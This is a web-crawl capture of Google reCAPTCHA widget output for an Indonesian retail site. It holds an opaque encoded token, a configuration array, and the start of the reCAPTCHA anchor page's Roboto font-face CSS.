ZMCsOYwr4ADQYEwphOw7/Cm8O7DMOcwp7Dq8Ojw4bCt8OOeFwQDX3ChGQmb8KPwoTDkGjDj3vDoUfCrsOLwpl3fTPDhi7DrsOvO8KZw4Yow5VXwqbCq8OGwoN1RBDCpSppawgDwo/[base64]/[base64]/[base64]/CnMOtE8OWczImw5QYw4/DlzMGw6PCn8KowqDCuMKuw6weEW5EIcORVcKQwonCp8KtLTHDhMOKw64/[base64]/Cu8K6esKSw44pRzw/[base64]/DjEVjLsOJwogJVsO/w4PCnRQgw57CvMKgNAB7w7MQaMO1McK5wrVVMm7DhmFAcsOzAhHDmMKhLcKre3HDp1nDp8OoaS0Kw4ldwq/CkzrChg/ChRfCmsOKwoXCo8KdOsOFw7hAEsKtw48VwrBjcMOsEDfCigEjwqLDkcKfw6zDkWbCg1HCozpANsOgQ8KqFj7ClcODw440w58oRRLCgyHCocKNwqXCr8KEwobDvMK2wpjCul7DshQRLSjCni1fw4jDkcOXEWQwIQtZw4fCusOlwo01T8OcHcO0AE5Gwo/Di8O0wq7Ci8OlYz3CgMKPw4J7wqTCjxEzUMKCw6JULyHDn8OQFsOXbV/ComUnEx5oTcOgPsKOwowrVsObwo/[base64]/DgMO0w40yw7Agw4nCoH4KW8Ogw4HDjMKpw5TDgSLCp8KDD0wPw703GMKsw493cwjClUzDpl09wprCoj/DsV/DkMKlQsKLwq58wrLCpn/ChUnDpcKPNSjDosOOXcKlw4DDn2hbKGjCqMOEYl7Cultiw6LDncKpUGXDvMOiwoIEwo0xMsKjIsK2d2jDml/Cij5Xw5RefnzCscKWw4zChsOUw7/Ch8OCw58AwoRdwqrCu8Kewo7Ch8Oewr8mw6LCmhHCiTVRw7/Dj8KHw7fDrMOgwofDlMKTCH7Ck8K1WkIANMKNM8O4XlfCrMOPwqpZw4HChcObwpnDhxRZUMKwHMK/[base64]/CqQnCocO+wqPDsCYbYxpbwoh7UMKSw79+TcO/wrpowodUV8ObawpEwqbCqsKbNcOOwrRIeAfCngPChzzCt3ANex7Cq3bDp8ONb1tbw5xnwonDmEpdXX0jfsKDOwHCtcOkRcOiwq50A8OGwo0ow67DvMOtw69Hw7gNw4wVWcKVw6t2Bl/[base64]/[base64]/DtAR8VTdIw6p8J1UAHMOtInt6w6YwIy8+wq8JV8Obb8KYVDXDiUfDssKAw6XDkAPCusO+GAcoGkfClsK6w7PCsMKhQsOTAsOrw6/CrXbDiMKmX03CpsKoXMOowqDCjcKOcRrDi3bDpl/[base64]/w4dtYMKAw4bDliA6w5hjwqzCsyYDX8OXwrTDi8Oad8KXw43CkMKMLcO8wrbCmHJjXWRfDCDCr8Odw5FJCsOhARdcw7HDr0jDvQ3DkX4HbcOHw64lQsO2wqk7w6vCrMORc2fDrcKAYX/CpE3Cp8OPTcOuw6/[base64]/wqkXajFyw7HDnkUbwo/Ct8KwCMO6wqMPw4lUwp9Xw5FxwqPDmVXCnk7Dl1XDgh7CqlFVNMOYBcKvKkPDognDkARmD8OPwrLCusKCw7MKZsOJC8OKwp3CmMKCLQ/DlsKDwrtxwr0Yw5/DtsOJZlbDjcKITcOuwojCvMKzwqUswpIiHw3DvMK1Y0zCglPDslM5MhtQZcOjwrLCj1ViHm7Di8K1JMOFOMOBNjluRVkRMw/CjU/DtMK1w5zDnMKgwrV5w5nDpBrCugrCoBzCqMOpw7rCkcO7w6ENwpY/PSRQagl0w5nDgmTDhQfCpR/ClMOUFDF5Q3xTwqAbwoNYeMKFw5xyRkvClsO7w6/CgsKEP8OHOcOZwrPCncK4w4bDvTHCvsKMw7XCi8KBWHM+worCtsO1wqLDrCpqw5HDp8Kdw5LCoAwNw786HsKrdx7CmcK/wpsESMOmBXbCum5mBk50IsKkw5VAIA3ClTXCrhhjY3ZoZ2nDtcOiwoLDpCzCpSkwNgZ+wqcBIHE0wqbCjsKPwqYZw4t/w6zDjcKXwqs7w4Mtwq7DlzXCpz/CmsKAwrLDpD7Ci1LDncObw4EQwoBGw4FCNcOTwqDDoSEMQ8KNw40aQ8OiNsOxdcKKcg9TMsKpEcKfdlMnFkZJw500w57DjWs/ZMKkBWE/wr1wHUnCpR/DiMOZwqgqwp7Cj8KDwobCuVrDn14dwr4Oe8OVw6RPw6TCnsOrTcKRw6fCkxofw60+M8KJw6MOXXgPw4LDpsKfJMOpwoIABADDhsOhTsKXw57Cv8K0w7FXVcORwqXCocO/RcKqb1/[base64]/[base64]/aMKJw5PCk8Kmw77CmcOzw4XCtMOEaMKiwrjDikrCsgXDk8OMasKHJ8KWKiBaw6fDlk/DgMOPGsOFVMKZMQkjR8OcZsOlZQXDuQFHZsKYw5TDscO+w5HCu3cOw44ww7Y8w5lRw6DCuALDvW4tw7/DlBTDnsO3fxQ7wp1dw78fwqwPG8K3wo4cN8KOwoTCpMKES8KiUw5Tw6XClcKEfyFzGC/CqMKew7rCuwvDsDbCosKYAxbDkMOsw7rCswA0QcORwrIBFmg1VMO7wofCjzTDinNTwqBLecKqYBNhwoLDhMOoZ3o0QyXDpMKyL3/[base64]/[base64]/[base64]/w7jCosO0wpMvw5LDrcOJw5rDumtaYBZKZjJqRRbDocOJw7zCncOodjB0Px7CqMKyP3Nfw4pKR39Kw7R6YG5+c8KBw6XColZvecOobMO7fsK7w5ZdwrTDiD1Bw6jDqcOVcMKOIMKbLcOXwpIMXWTCnWLCsMK+W8OJIw7DlUkPKSJmwrEOw4HDvsKCw4h/dsOBwrBzw73Cm1ZFwpDDoQ/DusOdAj5FwromEENNwq7CimTDksKgJMKQSQ0QdMOKwrvDhTLCkMKdRcKLwqrCsgjDoFN/IsKHClXCpMKrwqoBwqrDmE/DiXx7w6NyQSvDkMKtB8OFw5vCgAVwX29WVMK6csKOCznCi8OtJcOXw5RLUcKbwo59ZMKTwqguWkzDgcOdw5TCsMK/w4sjVxxVwofDhVYrVmPCsigqwowowpPDo3Rfwr4vHxRFw7g8w4nDhMK9w53DmHRpwoo+GMKOw6AVH8KswrjCvsK/ZMKsw5wCVlhLw5PDu8Opfh/Dj8Kzwpxnw6fDg2wZwqFUTMKGwq/CvcO4HsKbHhLCogNjXXLCpsKjA0rDn1fCucKKwqTDqcOtw5IRSB7CoU/CpBo/woZ/U8KlKcKJGWrDsMK+w4YqwqB9UmXClknDp8KEJRJOPR8/bnnDnsKDwqgFw5/CtMOXwqB2HSsDCEJSV8O4CsKGw6VSbcOOw40Vwq8Pw43DhQXDtjLCoMKgA00Mw5zDqwdvw4HCmsKzw4wMwr5HMcOzw78TNsOFw6k0w5rClcOXXsKXwpbCg8OqdcOAFsKlZsK0FQPCv1fDvTZjwqXCviBYDF/[base64]/[base64]/DgMOwwr/[base64]/ChVlcw6YoU8K/[base64]/[base64]/[base64]/YMK9wpRew7LDglbDkcOcL8KHS1rDknDDgMOsF8OBKW8twr0fXsOYwpMBAMOgCCYBwpbCrMOPw6sGwoNnYDvCvQ5/wqzDm8OGwrfDnsKJw7J4PBbDqcKaByFSwqDDs8KbAhQrCMOEwrfCoiTDksKBdHAFwpDCsMKXZsOyRWvDn8Ouw4vDnMOiw7LDn1Mgw7FebUlYwoFOD1I4QyDClsOJFD7Ds0XCrhTCkcOjGxTCkMKoamvCqU/CmyQEKcONwq7CvljDtU0mIkHDtzrDiMKMwqZnD0sOasOIfMKKwoPCmsOaJCrDqhvDhcOKEcO6wpbDtMK7dnXDi1zCmAF+woTCq8OxFsOaeDIiVzzCscKEPsKYdsKqASnDssKcJMKvGBTDnRrCtMOpAsKww7Vtwp3CiMKOw5rDoBxND2TDvXVrwoXCicKhSMKTwrfCsA/Cv8Klw6nDhsK7OBnCicOucxo7w5c9W3rCn8KXwr7CtsORGABnw6otworDmht3wp47fEbDlgA4w6bCh3PDkBnCrcKbUxPDs8KbwoDDocKGwqgOYykvw40BDsOWR8OeAQTClMKdwqzDrMOGJ8OQwrcFHsOYwo/Cj8Kyw65IIcKWXMKVfQjCucOvwpkcwpJ7wqvDhFvCtcO0w63CpivDvMKtwp3DosOFMsOgSWJDw7TDhz4BbMKCwrvDjMKFw4zCjsKgTMOrw73ChcK5LcOfwpHCssKywp/DiS1KFWR2w4PClkTDjycuw7hYEG11w7QNVsOSw6oKwq7DhsKaesO8G2BjfnzCocKPFgBVZ8KpwqYyAMOXw4LDlm08fcK+ZsKNw7nDlgPDn8Oqw4xRWcOEw5vDojFzwo7ClMO3wrozMTZVcMKCdA/CjlwmwrkkwrHCry3ChTDDg8Klw4s8wqDDuWrCu8KMw5zCmAXDoMKUbcOXw6oLXlDCpMKoSzgFwrN7w5fCgcKRw7zDt8OUesKlw5t5SDrDosOYbMK5b8Oaa8Otwq3Cs3XCj8K9w4fCv1dCHBAew7FkVhPDiMKBVHJNMW9aw4x3w7DCjMK4AjDCgsKwME/DvcO+w6/CjlrCpsKQUMKdNMKUwqhQwqwJw7XDsXXCuGXDtsOUwr1kA1xJJMOWwoTDkkPDg8KcDTPDplg/wpjCvMOiwpsfwqLCmMOewqDDlAvDoHUjDzvCgQQTOcKJT8Ouw6IWSsK+V8OuHmUcw7PCscOnURHCk8Kxwq0hTnfDtsOvw5lywoAuNsOeNcKSDD/CllJ6bsK4w6vDkwgmUMOoOcO9w64yH8Oiwr0NOkkMwrQoAWbCtMO5w6NkZQTDuixLKDrDvT5BIsOxwo7DuyoHw4PCicKDw6tTV8Kow7nCtsO0BsOzw6LDvSjDkRI4RsKSwqopw6NdNcK3wooff8KSw5jCmmt3KTbDsj8aSnlFw6vCoH/CjMKow4DDomxlM8KZew/CjVDCixfDjwTDqzrDh8K7w67Dpw1jwrwSLsOdw6rCr2/ChsOwdcOCw6TDmTs8dGnDisObwrHDm0QJMUvDjsKCe8Kyw51+woPDnMKBdnnCsFzDnzPCpcOrwrzDmRhPf8OLLsOMLMKZwoJ2woHChBzDgcOEw45gJ8KUZMKfQ8K0QMKww4pCw7lSwp1UVsOEwoHDhMKew7F+wpfDtcK/w4F1wo8cw6Mnw5XDnV5Lw4IHw7fDrcKfwrnCkhvCg37CjDjDtg7DtMOowqfDmMKIwpdDEws6AkptR2/Cm1LCtw\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Ld0YyIjAAAAAKyyQKiXhdQQVDKxFF032gJh6llL\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,159],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.alattulis.id:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22+Kfbt8nuxY14/cxblSBeJvtE8AjT662R20ezddq0NT4\\u003d\x22,0,0,null,1,1768939950028,0,0,[108],null,[72,104,140,211],\x22RC-ZQSSj-09bi6NQw\x22,null,null,null,null,null,\x220dAFcWeA7jVi0pEuljlF_0cnPHvbXdbSvooW8HrTzvGxjxOAgjk2b4qQ95P3tYJl08_YzOEFIWKDdVkXKBOBSDs-pAKXVcIkWgnw\x22,1769022750110]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Ld0YyIjAAAAAKyyQKiXhdQQVDKxFF032gJh6llL&co=aHR0cHM6Ly93d3cuYWxhdHR1bGlzLmlkOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=ay0ou3cmmhur
body_size: 49267
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
